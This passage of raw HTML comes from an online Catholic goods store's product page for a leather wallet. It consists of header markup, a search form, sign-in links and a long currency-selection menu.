    <div data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5">
        <style data-column-styling="fe011ddc-1913-4076-be78-c38b0b56bdb5">
            [data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

</div></div>
    </div>

    <div class="header-logo--wrap">
        <div class="header-logo">
            
            <div class="logo-and-toggle">
                <div class="desktopMenu-toggle">
                    <a href="javascript:void(0);" class="mobileMenu-toggle">
                        <span class="mobileMenu-toggleIcon"></span>
                    </a>
                </div>
                
                    <div class="logo-wrap"><a href="https://www.catholictothemax.com/" class="header-logo__link" data-header-logo-link>
        <div class="header-logo-image-container">
            <img class="header-logo-image"
                 src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/100x45/ctm-dot-com-black_resize_1707426656__31300.original.png"
                 srcset="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/100x45/ctm-dot-com-black_resize_1707426656__31300.original.png"
                 alt="Catholic to the Max"
                 title="Catholic to the Max">
        </div>
</a>
</div>
            </div>
            
            <div class="quickSearchWrap" id="quickSearch" aria-hidden="true" tabindex="-1" data-prevent-quick-search-close>
                <div>
    <!-- snippet location forms_search -->
    <form class="form" action="/search.php">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="search_query">Search</label>
                <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="What are you looking for?" autocomplete="off">
                <button type="submit" class="form-button">
                    <i class="icon" aria-hidden="true">
                        <svg><use xlink:href="#icon-search" /></svg>
                    </i>
                </button>
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
    <p role="status"
       aria-live="polite"
       class="aria-description--hidden"
       data-search-aria-message-predefined-text="product results for"
    ></p>
</div>
            </div>
            <div class="navUser-wrap">
                <nav class="navUser">
    <ul class="navUser-section navUser-section--alt">
        <li class="navUser-item navUser-item--account">
            <i class="icon" aria-hidden="true">
                <svg><use xlink:href="#icon-user" /></svg>
            </i>
                <a class="navUser-action"
                   href="/login.php"
                   aria-label="Sign in"
                >
                    Sign in
                </a>
                    <span>or</span> <a class="navUser-action" href="/login.php?action&#x3D;create_account">Register</a>
        </li>
            <li class="navUser-item navUser-item-currency">
        <a class="navUser-action navUser-action--currencySelector has-dropdown" href="#" data-dropdown="currencySelection" aria-controls="currencySelection" aria-expanded="false">USD <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-downselector-small" /></svg></i></a>
        <ul class="dropdown-menu" id="currencySelection" data-dropdown-content aria-hidden="true" tabindex="-1">
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=1"
                   data-currency-code="USD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    <strong>US Dollar</strong>
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=2"
                   data-currency-code="NOK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    NOK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=3"
                   data-currency-code="EUR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    EUR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=4"
                   data-currency-code="MXN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    MXN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=5"
                   data-currency-code="LKR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    LKR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=6"
                   data-currency-code="CAD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CAD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=7"
                   data-currency-code="BRL"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BRL
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=8"
                   data-currency-code="PHP"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PHP
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=9"
                   data-currency-code="KYD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    KYD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=10"
                   data-currency-code="KES"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    KES
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=11"
                   data-currency-code="AUD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    AUD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=12"
                   data-currency-code="JPY"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    JPY
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=13"
                   data-currency-code="SEK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    SEK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=14"
                   data-currency-code="ZAR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ZAR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=15"
                   data-currency-code="GBP"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    GBP
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=16"
                   data-currency-code="PLN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PLN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=17"
                   data-currency-code="RUB"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    RUB
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=18"
                   data-currency-code="UGX"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    UGX
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=19"
                   data-currency-code="TRY"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    TRY
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=20"
                   data-currency-code="TTD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    TTD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=21"
                   data-currency-code="INR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    INR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=22"
                   data-currency-code="HRK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    HRK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=23"
                   data-currency-code="GTQ"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    GTQ
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=24"
                   data-currency-code="BGN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BGN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=25"
                   data-currency-code="MUR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    MUR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=26"
                   data-currency-code="NZD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    NZD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=27"
                   data-currency-code="CNY"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CNY
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=28"
                   data-currency-code="ILS"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ILS
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=29"
                   data-currency-code="HNL"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    HNL
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=30"
                   data-currency-code="CRC"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CRC
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=31"
                   data-currency-code="BHD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BHD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=32"
                   data-currency-code="OMR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    OMR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=33"
                   data-currency-code="UYU"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    UYU
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=34"
                   data-currency-code="NGN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    NGN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=35"
                   data-currency-code="MYR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    MYR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=36"
                   data-currency-code="CHF"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CHF
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=37"
                   data-currency-code="QAR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    QAR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=38"
                   data-currency-code="THB"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    THB
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=39"
                   data-currency-code="RON"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    RON
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=40"
                   data-currency-code="PEN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PEN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=41"
                   data-currency-code="TWD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    TWD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=42"
                   data-currency-code="VUV"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    VUV
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=43"
                   data-currency-code="PYG"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PYG
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=44"
                   data-currency-code="DKK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    DKK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=45"
                   data-currency-code="KRW"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    KRW
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=46"
                   data-currency-code="IDR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    IDR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=47"
                   data-currency-code="BZD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BZD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=48"
                   data-currency-code="ALL"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ALL
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=49"
                   data-currency-code="ISK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ISK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=50"
                   data-currency-code="VND"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    VND
                </a>
            </li>
        </ul>
    </li>
        <li class="navUser-item navUser-item--mobile-search">
            <i class="icon" aria-hidden="true">
                <svg><use xlink:href="#icon-search" /></svg>
            </i>
        </li>
        <li class="navUser-item navUser-item--cart">
            <a
                class="navUser-action"
                data-cart-preview
                data-dropdown="cart-preview-dropdown"
                data-options="align:right"
                href="/cart.php"
                aria-label="Cart with 0 items"
            >
                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-cart" /></svg>
                </i>
                (<span class=" cart-quantity"></span>)
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
</nav>
            </div>
        </div>
    </div>

    <div class="navPages-container" id="menu" data-menu>
        <span class="mobile-closeNav">
    <i class="icon" aria-hidden="true">
        <svg><use xlink:href="#icon-close-large" /></svg>
    </i>
    close
</span>
<nav class="navPages">
    <ul class="navPages-list navPages-list--user 5765697a656e20596f756e67">
            <li class="navPages-item navPages-item--currency">
                <a class="navPages-action has-subMenu" href="#" data-collapsible="navPages-currency" aria-controls="navPages-currency" aria-expanded="false">
                    USD <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-chevron-down"></use></svg></i>
                </a>
                <div class="navPage-subMenu" id="navPages-currency" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list">
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=1">
                                    <strong>US Dollar</strong>
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=2">
                                    NOK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=3">
                                    EUR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=4">
                                    MXN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=5">
                                    LKR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=6">
                                    CAD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=7">
                                    BRL
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=8">
                                    PHP
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=9">
                                    KYD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=10">
                                    KES
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=11">
                                    AUD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=12">
                                    JPY
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=13">
                                    SEK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=14">
                                    ZAR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=15">
                                    GBP
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=16">
                                    PLN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=17">
                                    RUB
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/?setCurrencyId=18">
                                    UGX
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
